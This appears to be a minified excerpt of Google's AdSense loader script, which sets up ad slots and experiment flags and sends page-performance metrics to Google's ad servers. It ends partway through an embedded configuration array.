function Cr(a){var b=a.Ib;var c=a.O;var d=a.config;var e=a.eb===void 0?Wq():a.eb;var f=a.fb===void 0?0:a.fb;var g=a.M===void 0?new rh((zr=(wr=K(b,gr,5))==null?void 0:Yd(wr,2))!=null?zr:0,(Ar=(xr=K(b,gr,5))==null?void 0:Yd(xr,4))!=null?Ar:0,(Br=(yr=K(b,gr,5))==null?void 0:N(yr,3))!=null?Br:!1):a.M;a=a.fa===void 0?ir(L(b,fr,2,I(fc))):a.fa;e.hasOwnProperty("init-done")?(Qh(12,e,function(){})(L(b,fr,2,I()).map(function(h){return pd(h)})),Qh(13,e,function(){})(L(b,kg,1,I()).map(function(h){return pd(h)}),f), 
c&&Qh(14,e,function(){})(c),Dr(f,e)):(sr(new nr(a,f,g,d),e),Rh(e),Sh(e),Th(e),Dr(f,e),Lh(L(b,kg,1,I(fc)),[f],g,void 0,!0),xh=xh||!(!d||!d.Pb),vr(br),c&&vr(c))}function Dr(a,b){var c=b=b===void 0?Wq():b;Vh(R(Uh),c,a);Er(b,a);a=b;ur(R(tr),a);R(ef).C()} 
function Er(a,b){var c=R(ef);c.i=function(d,e){return Qh(5,a,function(){return!1})(d,e,b)};c.u=function(d,e){return Qh(6,a,function(){return 0})(d,e,b)};c.g=function(d,e){return Qh(7,a,function(){return""})(d,e,b)};c.B=function(d,e){return Qh(8,a,function(){return[]})(d,e,b)};c.l=function(d,e){return Qh(17,a,function(){return[]})(d,e,b)};c.C=function(){Qh(15,a,function(){})(b)}};function Fr(a,b){var c={};b=(c[0]=lr(hf(b).toString()),c);b=R(Uh).u(a,b);Zh.ma(1085,Qq(R(Hq),a,b))}function Gr(a,b,c){var d=Y(a);if(d.plle)Dr(1,Wq(a));else{d.plle=!0;d=K(b,hr,12);var e=N(b,9);Cr({Ib:d,O:Vq(c,b),config:{sa:e&&!!a.google_disable_experiments,Pb:e},eb:Wq(a),fb:1});if(c=O(b,15))c=Number(c),R(Uh).l(c);b=Bd(b,19,Tc,I());b=y(b);for(c=b.next();!c.done;c=b.next())c=c.value,R(Uh).i(c);Fr(12,a);Fr(10,a);a=Pe(a)||a;Fo(a.location,"google_mc_lab")&&R(Uh).i(44738307)}};function Hr(a){(U(cj)?xl:vl).Ka(function(b){b.shv=String(a);b.mjsv=$o({Da:eh(),Ja:a});var c=R(Uh).g(),d=Sq();b.eid=c.concat(d).join(",")})}function Ir(a,b){b=b==null?void 0:Od(b,Io,1);var c=(b==null?0:Mc(wd(b,4))!=null)?N(b,4):N(a,6);Hr((b==null?void 0:O(b,3))||O(a,2));gc(Un,nc);Un=c};var Jr={},Kr=(Jr.google_pause_ad_requests=!0,Jr.google_user_agent_client_hint=!0,Jr);function mo(a){this.j=G(a)}x(mo,Q);function ro(a){this.j=G(a)}x(ro,Q);function Lr(a){this.j=G(a)}x(Lr,Q);function oo(a){this.j=G(a)}x(oo,Q);function Mr(a){this.j=G(a)}x(Mr,Q);function qo(a){return de(a,Lr,27,Nr)}var no=[13,14],Nr=[27,28];function Or(a){var b=U(cj)?xl:vl;try{if(gc(a,lc),a.length>0)return new Mr(JSON.parse(a))}catch(c){b.I(838,c instanceof Error?c:Error(String(c)))}return new Mr};function Pr(a,b){if(N(b,22))return 7;if(N(b,16))return 6;var c,d,e=(c=qo(b))==null?void 0:(d=K(c,ro,2))==null?void 0:O(d,1),f,g,h;b=(h=(f=qo(b))==null?void 0:(g=K(f,ro,2))==null?void 0:P(g,2))!=null?h:0;a=e===a;switch(b){case 1:return a?9:8;case 2:return a?11:10;case 3:return a?13:12}return 1}function Qr(a,b,c){b.google_loader_used!=="sd"&&(b.abgtt=Pr(a,c))};var Rr=qa(["https://pagead2.googlesyndication.com/pagead/managed/dict/","/",""]); 
function Sr(a,b){var c=new Tr;try{if(hb()&&b.length){var d=a.createElement("link"),e;if((e=d.relList)!=null&&e.supports("compression-dictionary")){var f=Le(Rr,b,"adsbygoogle");if(f instanceof Ce)d.href=Ee(f).toString(),d.rel="compression-dictionary";else{if(Ge.indexOf("compression-dictionary")===-1)throw Error('TrustedResourceUrl href attribute required with rel="compression-dictionary"');var g=Fe.test(f)?f:void 0;g!==void 0&&(d.href=g,d.rel="compression-dictionary")}a.head.appendChild(d)}}}catch(h){a= 
h,c.Eb.I(1296,a instanceof Error?a:Error(String(a)))}};function Tr(){this.Eb=U(cj)?xl:vl};function Ur(a){var b=window;var c=c===void 0?null:c;re(b,"message",function(d){try{var e=JSON.parse(d.data)}catch(f){return}!e||e.googMsgType!=="sc-cnf"||c&&/[:|%3A]javascript\(/i.test(d.data)&&!c(e,d)||a(e,d)})};function Vr(a,b){return b==null?"&"+a+"=null":"&"+a+"="+Math.floor(b)}function Wr(a,b){return"&"+a+"="+b.toFixed(3)}function Xr(){var a=new u.Set,b=Rl();try{if(!b)return a;for(var c=b.pubads(),d=y(c.getSlots()),e=d.next();!e.done;e=d.next())a.add(e.value.getSlotId().getDomId())}catch(f){}return a}function Yr(a){a=a.id;return a!=null&&(Xr().has(a)||v(a,"startsWith").call(a,"google_ads_iframe_")||v(a,"startsWith").call(a,"aswift"))} 
function Zr(a,b,c){if(!a.sources)return!1;switch($r(a)){case 2:var d=as(a);if(d)return c.some(function(f){return bs(d,f)});break;case 1:var e=cs(a);if(e)return b.some(function(f){return bs(e,f)})}return!1}function $r(a){if(!a.sources)return 0;a=a.sources.filter(function(b){return b.previousRect&&b.currentRect});if(a.length>=1){a=a[0];if(a.previousRect.top<a.currentRect.top)return 2;if(a.previousRect.top>a.currentRect.top)return 1}return 0} 
function cs(a){return ds(a,function(b){return b.currentRect})}function as(a){return ds(a,function(b){return b.previousRect})}function ds(a,b){return a.sources.reduce(function(c,d){d=b(d);return c?d&&d.width*d.height!==0?d.top<c.top?d:c:c:d},null)}function bs(a,b){var c=Math.min(a.right,b.right)-Math.max(a.left,b.left);a=Math.min(a.bottom,b.bottom)-Math.max(a.top,b.top);return c<=0||a<=0?!1:c*a*100/((b.right-b.left)*(b.bottom-b.top))>=50} 
function es(){var a={jb:!0};a=a===void 0?{jb:!1}:a;this.l=this.i=this.ga=this.V=this.D=0;this.Wa=this.Ta=Number.NEGATIVE_INFINITY;this.g=[];this.G={};this.Qa=0;this.ca=Infinity;this.Oa=this.Ra=this.Sa=this.Ua=this.Za=this.B=this.Ya=this.ia=this.u=0;this.Pa=!1;this.ha=this.N=this.C=0;this.M=null;this.Va=!1;this.oa=function(){};var b=document.querySelector("[data-google-query-id]");this.Xa=b?b.getAttribute("data-google-query-id"):null;this.xb=a}var fs,gs; 
function hs(){var a=new es;if(U(Lj)){var b=window;if(!b.google_plmetrics&&window.PerformanceObserver){b.google_plmetrics=!0;b=["layout-shift","largest-contentful-paint","first-input","longtask"];a.xb.jb&&b.push("event");b=y(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d={type:c,buffered:!0};c==="event"&&(d.durationThreshold=40);is(a).observe(d)}js(a)}}}function is(a){a.M||(a.M=new PerformanceObserver(Uk(640,function(b){ks(a,b)})));return a.M} 
function js(a){var b=Uk(641,function(){var d=document;(d.prerendering?3:{visible:1,hidden:2,prerender:3,preview:4,unloaded:5}[d.visibilityState||d.webkitVisibilityState||d.mozVisibilityState||""]||0)===2&&ls(a)}),c=Uk(641,function(){return void ls(a)});document.addEventListener("visibilitychange",b);document.addEventListener("pagehide",c);a.oa=function(){document.removeEventListener("visibilitychange",b);document.removeEventListener("pagehide",c);is(a).disconnect()}} 
function ls(a){if(!a.Va){a.Va=!0;is(a).takeRecords();var b="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(b+=Wr("cls",a.D),b+=Wr("mls",a.V),b+=Vr("nls",a.ga),window.LayoutShiftAttribution&&(b+=Wr("cas",a.B),b+=Vr("nas",a.Ua),b+=Wr("was",a.Za)),b+=Wr("wls",a.ia),b+=Wr("tls",a.Ya));window.LargestContentfulPaint&&(b+=Vr("lcp",a.Sa),b+=Vr("lcps",a.Ra));window.PerformanceEventTiming&&a.Pa&&(b+=Vr("fid",a.Oa));window.PerformanceLongTaskTiming&&(b+=Vr("cbt",a.C), 
b+=Vr("mbt",a.N),b+=Vr("nlt",a.ha));for(var c=0,d=y(document.getElementsByTagName("iframe")),e=d.next();!e.done;e=d.next())Yr(e.value)&&c++;b+=Vr("nif",c);b+=Vr("ifi",xf(window));c=R(Uh).g();b+="&eid="+encodeURIComponent(c.join());b+="&top="+(C===C.top?1:0);b+=a.Xa?"&qqid="+encodeURIComponent(a.Xa):Vr("pvsid",hf(C));window.googletag&&(b+="&gpt=1");c=Math.min(a.g.length-1,Math.floor((a.M?a.Qa:performance.interactionCount||0)/50));c>=0&&(c=a.g[c].latency,c>=0&&(b+=Vr("inp",c)));window.fetch(b,{keepalive:!0, 
credentials:"include",redirect:"follow",method:"get",mode:"no-cors"});a.oa()}}function ms(a,b,c,d){if(!b.hadRecentInput){a.D+=Number(b.value);Number(b.value)>a.V&&(a.V=Number(b.value));a.ga+=1;if(c=Zr(b,c,d))a.B+=b.value,a.Ua++;if(b.startTime-a.Ta>5E3||b.startTime-a.Wa>1E3)a.Ta=b.startTime,a.i=0,a.l=0;a.Wa=b.startTime;a.i+=b.value;c&&(a.l+=b.value);a.i>a.ia&&(a.ia=a.i,a.Za=a.l,a.Ya=b.startTime+b.duration)}} 
function ks(a,b){var c=fs!==window.scrollX||gs!==window.scrollY?[]:ns,d=os();b=y(b.getEntries());for(var e=b.next(),f={};!e.done;f={T:void 0},e=b.next())switch(f.T=e.value,e=f.T.entryType,e){case "layout-shift":ms(a,f.T,c,d);break;case "largest-contentful-paint":f=f.T;a.Sa=Math.floor(f.renderTime||f.loadTime);a.Ra=f.size;break;case "first-input":e=f.T;a.Oa=Number((e.processingStart-e.startTime).toFixed(3));a.Pa=!0;a.g.some(function(g){return function(h){return v(h,"entries").some(function(k){return g.T.duration=== 
k.duration&&g.T.startTime===k.startTime})}}(f))||ps(a,f.T);break;case "longtask":f=Math.max(0,f.T.duration-50);a.C+=f;a.N=Math.max(a.N,f);a.ha+=1;break;case "event":ps(a,f.T);break;default:Gc(e)}} 
function ps(a,b){qs(a,b);var c=a.g[a.g.length-1],d=a.G[b.interactionId];if(d||a.g.length<10||b.duration>c.latency)d?(v(d,"entries").push(b),d.latency=Math.max(d.latency,b.duration)):(b={id:b.interactionId,latency:b.duration,entries:[b]},a.G[b.id]=b,a.g.push(b)),a.g.sort(function(e,f){return f.latency-e.latency}),a.g.splice(10).forEach(function(e){delete a.G[e.id]})}function qs(a,b){b.interactionId&&(a.ca=Math.min(a.ca,b.interactionId),a.u=Math.max(a.u,b.interactionId),a.Qa=a.u?(a.u-a.ca)/7+1:0)} 
function os(){var a=v(Array,"from").call(Array,document.getElementsByTagName("iframe")).filter(Yr),b=[].concat(pa(Xr())).map(function(c){return document.getElementById(c)}).filter(function(c){return c!==null});fs=window.scrollX;gs=window.scrollY;return ns=[].concat(pa(a),pa(b)).map(function(c){return c.getBoundingClientRect()})}var ns=[];var rs=null,ss=[],ts=new u.Map,us=-1;function vs(a){return tk.test(a.className)&&a.dataset.adsbygoogleStatus!=="done"}function ws(a,b,c){a.dataset.adsbygoogleStatus="done";xs(a,b,c)} 
function xs(a,b,c){var d=window;d.google_spfd||(d.google_spfd=wq);var e=b.google_reactive_ads_config;e||wq(a,b,d,c);up(d,b);if(!ys(a,b,d)){if(e){e=e.page_level_pubvars||{};if(Y(S).page_contains_reactive_tag&&!Y(S).allow_second_reactive_tag){if(e.pltais){Xn(!1);return}throw new X("Only one 'enable_page_level_ads' allowed per page.");}Y(S).page_contains_reactive_tag=!0;Xn(e.google_pgb_reactive===7)}b.google_unique_id=wf(d);Ue(Kr,function(f,g){b[g]=b[g]||d[g]});b.google_loader_used!=="sd"&&(b.google_loader_used= 
"aa");b.google_reactive_tag_first=(Y(S).first_tag_on_page||0)===1;Bl(164,function(){zp(d,b,a,c)})}} 
function ys(a,b,c){var d=b.google_reactive_ads_config,e=typeof a.className==="string"&&RegExp("(\\W|^)adsbygoogle-noablate(\\W|$)").test(a.className),f=Vn(c);if(f&&f.ab&&b.google_adtest!=="on"&&!e){e=ck(a,c);var g=Xj(c).clientHeight;if(!f.Ca||f.Ca&&((g===0?null:e/g)||0)>=f.Ca)return a.className+=" adsbygoogle-ablated-ad-slot",c=c.google_sv_map=c.google_sv_map||{},d=Ka(a),b.google_element_uid=d,c[b.google_element_uid]=b,a.setAttribute("google_element_uid",String(d)),f.ec==="slot"&&(Ye(a.getAttribute("width"))!== 
null&&a.setAttribute("width","0"),Ye(a.getAttribute("height"))!==null&&a.setAttribute("height","0"),a.style.width="0px",a.style.height="0px"),!0}if((f=Se(a,c))&&f.display==="none"&&!(b.google_adtest==="on"||b.google_reactive_ad_format>0||d))return c.document.createComment&&a.appendChild(c.document.createComment("No ad requested because of display:none on the adsbygoogle tag")),!0;a=b.google_pgb_reactive==null||b.google_pgb_reactive===3;return b.google_reactive_ad_format!==1&&b.google_reactive_ad_format!== 
8||!a?!1:(C.console&&C.console.warn("Adsbygoogle tag with data-reactive-ad-format="+String(b.google_reactive_ad_format)+" is deprecated. Check out page-level ads at https://www.google.com/adsense"),!0)}function zs(a){var b=document.getElementsByTagName("INS");for(var c=0,d=b[c];c<b.length;d=b[++c]){var e=d;if(vs(e)&&e.dataset.adsbygoogleStatus!=="reserved"&&(!a||d.id===a))return d}return null} 
function As(a,b,c){if(a&&"shift"in a){Mq(function(e){$d(Cg(e),2)||(e=Cg(e),ge(e,2))});for(var d=20;a.length>0&&d>0;){try{Bs(a.shift(),b,c)}catch(e){setTimeout(function(){throw e;})}--d}}}function Cs(){var a=Re("INS");a.className="adsbygoogle";a.className+=" adsbygoogle-noablate";af(a);return a} 
function Ds(a,b){var c={},d=po(a.google_ad_client,b);Ue(Wj,function(g,h){a.enable_page_level_ads===!1?c[h]=!1:a.hasOwnProperty(h)?c[h]=a[h]:v(d,"includes").call(d,g)&&(c[h]=!1)});Ja(a.enable_page_level_ads)&&(c.page_level_pubvars=a.enable_page_level_ads);var e=Cs();kf.body.appendChild(e);var f={};f=(f.google_reactive_ads_config=c,f.google_ad_client=a.google_ad_client,f);f.google_pause_ad_requests=!!Y(S).pause_ad_requests;Qr(Es(a)||ap(S),f,b);ws(e,f,b);Mq(function(g){$d(Cg(g),6)||(g=Cg(g),ge(g,6))})} 
function Fs(a,b){function c(){Ds(a,b)}So(C).wasPlaTagProcessed=!0;var d=C.document;if(d.body||d.readyState==="complete"||d.readyState==="interactive")c();else{var e=qe(Cl(191,c));re(d,"DOMContentLoaded",e);C.MutationObserver!=null&&(new C.MutationObserver(function(f,g){d.body&&(e(),g.disconnect())})).observe(d,{childList:!0,subtree:!0})}} 
function Bs(a,b,c){var d={};Bl(165,function(){Gs(a,d,b,c)},function(e){e.client=e.client||d.google_ad_client||a.google_ad_client;e.slotname=e.slotname||d.google_ad_slot;e.tag_origin=e.tag_origin||d.google_tag_origin})}function Hs(a){delete a.google_checked_head;Ue(a,function(b,c){sk[c]||(delete a[c],b=c.replace("google","data").replace(/_/g,"-"),C.console.warn("AdSense head tag doesn't support "+b+" attribute."))})} 
function Is(a,b){var c=S.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||S.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js?client="]:not([data-checked-head])')||S.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])')||S.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js"][data-ad-client]:not([data-checked-head])');if(c){c.setAttribute("data-checked-head", 
"true");var d=Y(window);if(d.head_tag_slot_vars)Js(c);else{Mq(function(h){h=Cg(h);J(h,7,Lc(!0),!1)});var e={};uq(c,e);Hs(e);e.google_ad_intent_query&&U(Ej)&&(e.google_responsive_auto_format=17);var f=ye(e);d.head_tag_slot_vars=f;c={google_ad_client:e.google_ad_client,enable_page_level_ads:e};e.google_ad_intent_query&&(c.enable_ad_intent_display_ads=!0);e.google_overlays==="bottom"&&(d={},c.overlays=(d.bottom=!0,d));delete e.google_overlays;S.adsbygoogle||(S.adsbygoogle=[]);d=S.adsbygoogle;d.loaded? 
d.push(c):d.splice&&d.splice(0,0,c);var g;b=(g=qo(b))==null?void 0:N(g,4);e.google_adbreak_test||b?Ks(f,a):Ur(function(){Ks(f,a)})}}}function Js(a){var b=Y(window).head_tag_slot_vars,c=a.getAttribute("src")||"";if((a=Ke(c,"client")||a.getAttribute("data-ad-client")||"")&&a!==b.google_ad_client)throw new X("Warning: Do not add multiple property codes with AdSense tag to avoid seeing unexpected behavior. These codes were found on the page "+a+", "+b.google_ad_client);} 
function Ls(a){if(typeof a==="object"&&a!=null){if(typeof a.type==="string")return 2;if(typeof a.sound==="string"||typeof a.preloadAdBreaks==="string"||typeof a.h5AdsConfig==="object")return 3}return 0} 
function Gs(a,b,c,d){if(a==null)throw new X("push() called with no parameters.");Mq(function(g){$d(Cg(g),3)||(g=Cg(g),ge(g,3))});var e=Ls(a);if(e!==0)if(d=Yn(),d.first_slotcar_request_processing_time||(d.first_slotcar_request_processing_time=Date.now(),d.adsbygoogle_execution_start_time=ai),rs==null)Ms(a),ss.push(a);else if(e===3){var f=rs;Bl(787,function(){f.handleAdConfig(a)})}else Dl(730,rs.handleAdBreak(a));else{ai=(new Date).getTime();vp(c,d,Es(a));Ns();a:{if(!a.enable_ad_intent_display_ads&& 
a.enable_page_level_ads!=void 0){if(typeof a.google_ad_client==="string"){e=!0;break a}throw new X("'google_ad_client' is missing from the tag config.");}e=!1}if(e)Mq(function(g){$d(Cg(g),4)||(g=Cg(g),ge(g,4))}),Os(a,d);else if((e=a.params)&&Ue(e,function(g,h){b[h]=g}),b.google_ad_output==="js")console.warn("Ads with google_ad_output='js' have been deprecated and no longer work. Contact your AdSense account manager or switch to standard AdSense ads.");else{Qr(Es(a)||ap(S),b,d);e=Ps(b,a);uq(e,b);c= 
Y(C).head_tag_slot_vars||{};Ue(c,function(g,h){b.hasOwnProperty(h)||(b[h]=g)});if(e.hasAttribute("data-require-head")&&!Y(C).head_tag_slot_vars)throw new X("AdSense head tag is missing. AdSense body tags don't work without the head tag. You can copy the head tag from your account on https://adsense.com.");if(!b.google_ad_client)throw new X("Ad client is missing from the slot.");if(c=(Y(S).first_tag_on_page||0)===0&&Uo(b))Mq(function(g){$d(Cg(g),5)||(g=Cg(g),ge(g,5))}),Qs(c);(Y(S).first_tag_on_page|| 
0)===0&&(Y(S).first_tag_on_page=2);b.google_pause_ad_requests=!!Y(S).pause_ad_requests;ws(e,b,d)}}}function Es(a){return a.google_ad_client?a.google_ad_client:(a=a.params)&&a.google_ad_client?a.google_ad_client:""}function Ns(){if(U(pj)){var a=Vn(S);a&&a.ab||Wn(S)}}function Qs(a){jf(function(){So(C).wasPlaTagProcessed||C.adsbygoogle&&C.adsbygoogle.push(a)})} 
function Os(a,b){(Y(S).first_tag_on_page||0)===0&&(Y(S).first_tag_on_page=1);if(a.tag_partner){var c=a.tag_partner,d=Y(C);d.tag_partners=d.tag_partners||[];d.tag_partners.push(c)}Vo(a,b);Fs(a,b)} 
function Ps(a,b){if(a.google_ad_format==="rewarded"){if(a.google_ad_slot==null)throw new X("Rewarded format does not have valid ad slot");if(a.google_ad_loaded_callback==null)throw new X("Rewarded format does not have ad loaded callback");a.google_reactive_ad_format=11;a.google_wrap_fullscreen_ad=!0;a.google_video_play_muted=!1;a.google_acr=a.google_ad_loaded_callback;delete a.google_ad_loaded_callback;delete a.google_ad_format}var c=!!a.google_wrap_fullscreen_ad;if(c)b=Cs(),b.dataset.adsbygoogleStatus= 
"reserved",kf.documentElement.appendChild(b);else if(b=b.element){if(!vs(b)&&(b.id?b=zs(b.id):b=null,!b))throw new X("'element' has already been filled.");if(!("innerHTML"in b))throw new X("'element' is not a good DOM element.");}else if(b=zs(),!b)throw new X("All 'ins' elements in the DOM with class=adsbygoogle already have ads in them.");if(c){c=S;try{var d=(c||window).document,e=d.compatMode=="CSS1Compat"?d.documentElement:d.body;var f=(new rf(e.clientWidth,e.clientHeight)).round()}catch(g){f= 
new rf(-12245933,-12245933)}a.google_ad_height=f.height;a.google_ad_width=f.width;a.fsapi=!0}return b}function Rs(a){mm().S[om(26)]=!!Number(a)} 
function Ss(a){Number(a)?Y(S).pause_ad_requests=!0:(Y(S).pause_ad_requests=!1,a=function(){if(!Y(S).pause_ad_requests){var b=b===void 0?{}:b;if(typeof window.CustomEvent==="function")var c=new CustomEvent("adsbygoogle-pub-unpause-ad-requests-event",b);else c=document.createEvent("CustomEvent"),c.initCustomEvent("adsbygoogle-pub-unpause-ad-requests-event",!!b.bubbles,!!b.cancelable,b.detail);S.dispatchEvent(c)}},C.setTimeout(a,0),C.setTimeout(a,1E3))} 
function Ts(a){a&&a.call&&typeof a==="function"&&window.setTimeout(a,0)}function Ks(a,b){var c=v(Object,"assign").call(Object,{},Lo()),d=V(Kj);(t=[0,1],v(t,"includes")).call(t,d)&&(c.osttc=""+d);b=Po(Me(b.dc,new u.Map(v(Object,"entries").call(Object,c)))).then(function(e){rs==null&&(e.init(a),rs=e,Us(e))});Dl(723,b);v(b,"finally").call(b,function(){ss.length=0;El("slotcar",{event:"api_ld",time:Date.now()-ai,time_pr:Date.now()-us});Rq(R(Hq),Gg(23))})} 
function Us(a){for(var b=y(ts),c=b.next();!c.done;c=b.next()){var d=y(c.value);c=d.next().value;d=d.next().value;d!==-1&&(C.clearTimeout(d),ts.delete(c))}b={};for(c=0;c<ss.length;b={Ma:void 0,Ba:void 0},c++)ts.has(c)||(b.Ba=ss[c],b.Ma=Ls(b.Ba),Bl(723,function(e){return function(){e.Ma===3?a.handleAdConfig(e.Ba):e.Ma===2&&Dl(730,a.handleAdBreakBeforeReady(e.Ba))}}(b)))} 
function Ms(a){var b=ss.length;if(Ls(a)===2&&a.type==="preroll"&&a.adBreakDone!=null){var c=a.adBreakDone;us===-1&&(us=Date.now());var d=C.setTimeout(function(){try{c({breakType:"preroll",breakName:a.name,breakFormat:"preroll",breakStatus:"timeout"}),ts.set(b,-1),El("slotcar",{event:"pr_to",source:"adsbygoogle"}),Rq(R(Hq),Gg(22))}catch(e){console.error("[Ad Placement API] adBreakDone callback threw an error:",e instanceof Error?e:Error(String(e)))}},V(Oj)*1E3);ts.set(b,d)}};var Vs=qa(["data:text/javascript,//show_ads_impl_preview.js"]),Ws=qa(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/slotcar_library",".js"]),Xs=qa(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl",".js"]),Ys=qa(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl_with_ama",".js"]);(function(a,b,c,d){d=d===void 0?function(){}:d;(U(cj)?xl:vl).tb(Gl);Bl(166,function(){var e=new qh(2,a);try{Db(function(p){ll(e,1191,p)})}catch(p){}var f=Or(b),g=Ko(f);Ir(f,g);d();qf(16,[1,pd(f)]);var h=tf(sf(S))||S,k=c($o({Da:a,Ja:O(f,2)}),f),l=S.document.currentScript===null?1:Uq(k.fc);Gr(h,f,l);U(Hj)&&Sr(h.document,O(f,29));Mq(function(p){var r=Wd(p,1)+1;J(p,1,Sc(r),0);S.top===S&&(r=Wd(p,2)+1,J(p,2,Sc(r),0));$d(Cg(p),1)||(p=Cg(p),ge(p,1))});Dl(1086,Nq(l===0));if(!db()||Ua(jb(),11)>=0){zl(U(Qj)); 
Cp();Hn(Nd(f,Ho,26));try{hs()}catch(p){}Bp();Is(k,f);h=window;l=h.adsbygoogle;if(!l||!l.loaded){U(rj)||El("new_abg_tag",{value:""+N(f,16),host_v:""+N(f,22),frequency:.01},.01);g={push:function(p){Bs(p,k,f)},loaded:!0,pageState:JSON.stringify(pd(g))};try{Object.defineProperty(g,"requestNonPersonalizedAds",{set:Rs}),Object.defineProperty(g,"pauseAdRequests",{set:Ss}),Object.defineProperty(g,"onload",{set:Ts})}catch(p){}if(l)for(var n=y(["requestNonPersonalizedAds","pauseAdRequests"]),m=n.next();!m.done;m= 
n.next())m=m.value,l[m]!==void 0&&(g[m]=l[m]);As(l,k,f);h.adsbygoogle=g;l&&(g.onload=l.onload)}}})})(eh(),typeof sttc==="undefined"?void 0:sttc,function(a,b){b=Wd(b,1)>2012?"_fy"+Wd(b,1):"";Le(Vs);return{dc:Le(Ws,a,b),ac:Le(Xs,a,b),Zb:Le(Ys,a,b),fc:/^(?:https?:)?\/\/(?:pagead2\.googlesyndication\.com|securepubads\.g\.doubleclick\.net)\/pagead\/(?:js\/)?(?:show_ads|adsbygoogle(_direct)?)\.js(?:[?#].*)?$/}}); 
}).call(this,"[2012,\"r20250305\",\"r20190131\",null,null,null,null,\".google.com.hk\",null,null,null,[[[698926295,null,null,[1]],[null,619278254,null,[null,10]],[676894296,null,null,[1]],[682658313,null,null,[1]],[1381,null,null,[1]],[null,1130,null,[null,100]],[null,1340,null,[null,0.2]],[null,1338,null,[null,0.3]],[null,1336,null,[null,1.2]],[null,1339,null,[null,0.3]],[null,1032,null,[null,200],[[[12,null,null,null,4,null,\"Android\",[\"navigator.userAgent\"]],[null,500]]]],[null,1224,null,[null,0.01]],[null,1346,null,[null,6]],[null,1347,null,[null,3]],[null,1343,null,[null,300]],[null,1263,null,[null,-1]],[null,1323,null,[null,-1]],[null,1265,null,[null,-1]],[null,1264,null,[null,-1]],[1267,null,null,[1]],[null,66,null,[null,-1]],[null,65,null,[null,-1]],[1241,null,null,[1]],[1300,null,null,[1]],[null,null,null,[null,null,null,[\"en\",\"de\",\"fr\",\"es\",\"ja\"]],null,1273],[null,null,null,[null,null,null,[\"44786015\",\"44786016\"]],null,1261],[1318,null,null,[1]],[1372,null,null,[1]],[730538450,null,null,[1]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\",\"13\",\"14\",\"15\",\"16\",\"17\",\"18\",\"19\",\"20\",\"21\",\"24\",\"29\",\"30\",\"34\"]],null,null,null,627094447],[null,null,622128249,[null,null,\"#0B57D0\"]],[null,null,622128250,[null,null,\"#FFFFFF\"]],[null,null,null,[null,null,null,[\"33\",\"38\"]],null,null,null,641845510],[686023322,null,null,[1]],[622128248,null,null,[]],[681379804,null,null,[1]],[717888913,null,null,[]],[null,null,589752731,[null,null,\"#FFFFFF\"]],[null,null,589752730,[null,null,\"#1A73E8\"]],[null,null,null,[null,null,null,[\"29_18\",\"30_19\"]],null,null,null,635821288],[null,null,null,[null,null,null,[\"29_5\",\"30_6\"]],null,null,null,636146137],[636570127,null,null,[1]],[null,null,null,[null,null,null,[\"1\",\"2\",\"4\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\",\"13\",\"14\",\"15\",\"16\",\"17\",\"18\",\"19\",\"20\",\"21\",\"24\",\"29\",\"30\",\"34\"]],null,null,null,627094446],[null,652486359,null,[null,3]],[null,626062006,null,[null,670]],[null,688905693,null,[null,2]],[null,666400580,null,[null,22]],[null,null,null,[null,null,null,[\"\",\"ar\",\"bn\",\"en\",\"es\",\"fr\",\"hi\",\"id\",\"ja\",\"ko\",\"mr\",\"pt\",\"ru\",\"sr\",\"te\",\"th\",\"tr\",\"uk\",\"vi\",\"zh\"]],null,712458671],[null,687270738,null,[null,500]],[null,null,null,[],null,null,null,683929765],[655991266,null,null,[1]],[725532016,null,null,[1]],[723484983,null,null,[1]],[686111728,null,null,[1]],[734115134,null,null,[1]],[null,643258048,null,[null,0.15]],[null,643258049,null,[null,0.33938]],[null,618163195,null,[null,15000]],[null,624950166,null,[null,15000]],[null,623405755,null,[null,300]],[null,508040914,null,[null,500]],[null,547455356,null,[null,49]],[null,650548030,null,[null,2]],[null,650548032,null,[null,300]],[null,650548031,null,[null,1]],[null,655966487,null,[null,300]],[null,655966486,null,[null,250]],[null,469675170,null,[null,60000]],[675298507,null,null,[]],[711741274,null,null,[]],[null,684147713,null,[null,-1]],[null,684147711,null,[null,-1]],[null,684147712,null,[null,-1]],[678806782,null,null,[1]],[570863962,null,null,[1]],[null,null,570879859,[null,null,\"control_1\\\\.\\\\d\"]],[null,570863961,null,[null,50]],[570879858,null,null,[1]],[null,1085,null,[null,5]],[null,63,null,[null,30]],[null,1080,null,[null,5]],[null,10019,null,[null,5]],[10016,null,null,[1]],[null,1027,null,[null,10]],[null,57,null,[null,120]],[null,1079,null,[null,5]],[null,1050,null,[null,30]],[null,58,null,[null,120]],[715572365,null,null,[1]],[715572366,null,null,[1]],[555237685,null,null,[1]],[45460956,null,null,[]],[45414947,null,null,[1]],[null,472785970,null,[null,500]],[null,732217386,null,[null,10000]],[null,732217387,null,[null,500]],[null,733329086,null,[null,30000]],[null,629808663,null,[null,100]],[null,550718588,null,[null,250]],[null,624290870,null,[null,50]],[null,null,null,[null,null,null,[\"[base64]\",\"Amm8\/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq\/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==\",\"A9wSqI5i0iwGdf6L1CERNdmsTPgVu44ewj8QxTBYgsv1LCPUVF7YmWOvTappqB1139jAymxUW\/[base64]\",\"[base64]\"]],null,1934],[485990406,null,null,[]]],[[12,[[10,[[31061690],[31061691,[[83,null,null,[1]],[84,null,null,[1]]]]],null,59],[40,[[95340252],[95340253,[[662101537,null,null,[1]]]